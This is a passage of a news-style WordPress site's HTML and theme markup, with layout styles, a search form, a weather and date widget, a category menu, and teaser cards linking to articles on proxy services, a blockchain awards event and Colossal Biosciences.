tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "127";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "43";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/unlocking-the-full-potential-of-the-internet-with-premium-proxy-solutions/"  rel="bookmark" class="td-image-wrap " title="Unlocking the Full Potential of the Internet with Premium Proxy Solutions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2025/06/Proxy-Solutions-300x153.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/unlocking-the-full-potential-of-the-internet-with-premium-proxy-solutions/"  rel="bookmark" title="Unlocking the Full Potential of the Internet with Premium Proxy Solutions">Unlocking the Full Potential of the Internet with Premium Proxy Solutions</a></h3>
                    
                    
                    <div class="td-excerpt">In today’s interconnected world, the internet is...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/middle-eastern-blockchain-awards-2025-awards/"  rel="bookmark" class="td-image-wrap " title="Inside the Middle Eastern Blockchain Awards 2025 Awards: CredibilityX Media And Sashin Govender Takes Top Honors" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-05-at-11.07.34-PM-300x200.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/middle-eastern-blockchain-awards-2025-awards/"  rel="bookmark" title="Inside the Middle Eastern Blockchain Awards 2025 Awards: CredibilityX Media And Sashin Govender Takes Top Honors">Inside the Middle Eastern Blockchain Awards 2025 Awards: CredibilityX Media And Sashin Govender Takes Top Honors</a></h3>
                    
                    
                    <div class="td-excerpt">The red carpet was rolled out at...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/how-ben-lamms-colossal-biosciences-transformed-game-of-thrones-dire-wolves-into-reality/"  rel="bookmark" class="td-image-wrap " title="How Ben Lamm&#8217;s Colossal Biosciences Transformed Game of Thrones&#8217; Dire Wolves into Reality" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2025/04/fh-300x200.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/how-ben-lamms-colossal-biosciences-transformed-game-of-thrones-dire-wolves-into-reality/"  rel="bookmark" title="How Ben Lamm&#8217;s Colossal Biosciences Transformed Game of Thrones&#8217; Dire Wolves into Reality">How Ben Lamm&#8217;s Colossal Biosciences Transformed Game of Thrones&#8217; Dire Wolves into Reality</a></h3>
                    
                    
                    <div class="td-excerpt">When HBO&#039;s &quot;Game of Thrones&quot; first introduced...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{margin-right:0px!important;margin-bottom:2px!important;margin-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}.tdi_46 .td_block_wrap{text-align:left}</style>
<div class="tdi_45_rand_style td-element-style" ><style>.tdi_45_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_50{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}</style><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_52 .tdc-columns{width:100%}.tdi_52{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_51_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_51_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_55 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:2px!important}</style>
<style>.tdi_55 .tdb-head-search-btn i{font-size:18px}.tdi_55 .tdb-head-search-btn svg{width:18px}.tdi_55 .tdb-head-search-btn i{width:36px;height:36px;line-height:36px;color:#000000}.tdi_55 .tdb-search-icon-svg{width:36px;height:36px}.tdi_55{display:inline-block}.tdi_55 .tdb-search-txt{top:0px;font-family:Noto Serif JP!important}.tdi_55 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_55 .tdb-head-search-form-btn-icon{top:0px}.tdi_55 .tdb-aj-search-results{padding:10px 10px 30px;border-width:0 1px 1px;border-color:#000000}.tdi_55 .result-msg{border-width:0 1px 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#000000;font-family:Noto Serif JP!important}.tdi_55 .tdb-head-search-btn svg,.tdi_55 .tdb-head-search-btn svg *{fill:#000000}.tdi_55 .tdb-head-search-btn:hover i{color:#b7b7b7}.tdi_55 .tdb-head-search-btn:hover svg,.tdi_55 .tdb-head-search-btn:hover svg *{fill:#b7b7b7}.tdi_55 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_55 .tdb-drop-down-search-inner{box-shadow:0px 0px 6px 0px rgba(0,0,0,0)}.tdi_55 .tdb-search-form-inner:after{border-color:#000000}.tdi_55 .tdb-head-search-form-btn{color:#ffffff;background-color:#000000;font-family:Noto Sans JP!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 .tdb-head-search-form-btn svg,.tdi_55 .tdb-head-search-form-btn svg *{fill:#ffffff;fill:#ffffff}.tdi_55 .tdb-head-search-form-btn:hover{color:#000000;background-color:#e8e8e8}.tdi_55 .tdb-head-search-form-btn:hover svg,.tdi_55 .tdb-head-search-form-btn:hover svg *{fill:#000000}.tdi_55 .tdb-head-search-form-btn i{color:#ffffff}.tdi_55 .tdb-head-search-form-input{font-family:Noto Serif JP!important}.tdi_55 .tdb-head-search-placeholder{font-family:Noto Serif JP!important}.tdi_55 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:5px;margin-bottom:5px}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_55 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_55 .td-module-container:before{bottom:-5px;border-color:#b7b7b7}.tdi_55 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}.tdi_55 .td-post-vid-time{display:none}.tdi_55 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_55 .entry-title{margin:0px;font-family:Noto Serif JP!important;font-size:12px!important;line-height:1.4!important}.tdi_55 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Noto Serif JP!important}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:none}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:none}.tdi_55 .entry-review-stars{display:none}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #b7b7b7}body .tdi_55 .td_module_wrap:hover .td-module-title a,.tdi_55 .tdb-aj-cur-element .entry-title a{color:#666666!important}.tdi_55 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}.tdi_55 .td-post-category{font-family:Noto Serif JP!important}.tdi_55 .td-editor-date,.tdi_55 .td-editor-date .td-post-author-name,.tdi_55 .td-module-comments a{font-family:Noto Serif JP!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_55 .td-module-container:before{bottom:-5px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_55 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_55 .td-module-container:before{bottom:-5px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_55 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_55 .td-module-container:before{bottom:-5px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_55 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://wooothy.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:flex-end}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{padding-bottom:5px!important}</style>
<style>.tdi_60{display:inline-block}.tdi_60 .td-icons{top:0px;color:#999999}.tdi_60 .tdb-weather-deg-wrap{color:#999999}.tdi_60 .tdb-weather-unit{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_60 .tdb-weather-city{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_60 .tdb-weather-deg{font-family:Noto Serif JP!important;font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">14.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Los Angeles</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61{display:inline-block}.tdi_61 .tdb-head-date-txt{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 24, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>.tdi_62{padding-top:10px!important}</style>
<style>.tdi_62{display:inline-block}.tdi_62 .tdb-head-usr-avatar{width:12px;padding-bottom:12px}.tdi_62 .tdb-head-usr-log i{font-size:12px;color:#999999}.tdi_62 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_62 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_62 .tdb-head-usr-name{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_62 .tdb-head-usr-name:hover{color:#000000}.tdi_62 .tdb-head-usr-log{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_62 .tdb-head-usr-log-icon-svg svg,.tdi_62 .tdb-head-usr-log-icon-svg svg *{fill:#999999;fill:#999999}.tdi_62 .tdb-head-usr-log:hover{color:#000000}.tdi_62 .tdb-head-usr-log:hover svg,.tdi_62 .tdb-head-usr-log:hover svg *{fill:#000000;fill:#000000}.tdi_62 .tdb-head-usr-log:hover i{color:#000000}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_67 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67"  style=" z-index: 999;">
<style>.tdi_67 .tdb-menu>li{margin-right:10px}.tdi_67 .tdb-menu>li:last-child{margin-right:0}.tdi_67 .tdb-menu-items-dropdown{margin-left:10px}.tdi_67 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_67 .tdb-menu>li>a,.tdi_67 .td-subcat-more{padding:5px}.tdi_67 .tdb-menu>li .tdb-menu-sep,.tdi_67 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_67 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_67 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_67 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_67 .tdb-menu>li>a,.tdi_67 .td-subcat-more,.tdi_67 .td-subcat-more>.tdb-menu-item-text{font-family:Noto Sans JP!important;font-size:11px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_67 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_67 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_67 .tdb-menu .tdb-normal-menu ul,.tdi_67 .td-pulldown-filter-list,.tdi_67 .td-pulldown-filter-list .sub-menu{box-shadow:0px 0px 4px 0px rgba(0,0,0,0.15)}.tdi_67 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_67 .td-pulldown-filter-list li a{font-family:Noto Serif JP!important}.tdi_67:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_67 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_67:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_67 .tdb-mega-menu-page>.sub-menu>li{padding:10px 10px 30px 0}.tdi_67 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:#000000;box-shadow:0px 0px 6px 0px rgba(255,255,255,0)}.tdi_67 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_67 .tdb-menu:hover>li>a{opacity:0.5}.tdi_67 .tdb-menu>li:hover>a{opacity:1}@media (min-width:768px) and (max-width:1018px){.tdi_67:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_67 .tdb-mega-menu .sub-menu>li{max-width:700px!important}.tdi_67:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}</style>
<style>.tdi_67 .tdb-menu>li.current-menu-item>a,.tdi_67 .tdb-menu>li.current-menu-ancestor>a,.tdi_67 .tdb-menu>li.current-category-ancestor>a,.tdi_67 .tdb-menu>li.current-page-ancestor>a,.tdi_67 .tdb-menu>li:hover>a,.tdi_67 .tdb-menu>li.tdb-hover>a,.tdi_67 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_67 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_67 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_67 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_67 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_67 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_67 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_67 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_67 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_67 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_67 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_67 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_67 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_67 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_67 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_67 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_67 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_67 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_67 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_67 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_67 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_67 .tdb-menu>li>a:after,.tdi_67 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#e8e8e8;border-radius:4px}</style>
<style></style><div id=tdi_67 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2133"><a href="https://wooothy.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2129"><a href="https://wooothy.com/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2131"><a href="https://wooothy.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2130"><a href="https://wooothy.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2132"><a href="https://wooothy.com/category/investment/"><div class="tdb-menu-item-text">Investment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2134"><a href="https://wooothy.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>.tdi_71{min-height:0}</style><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
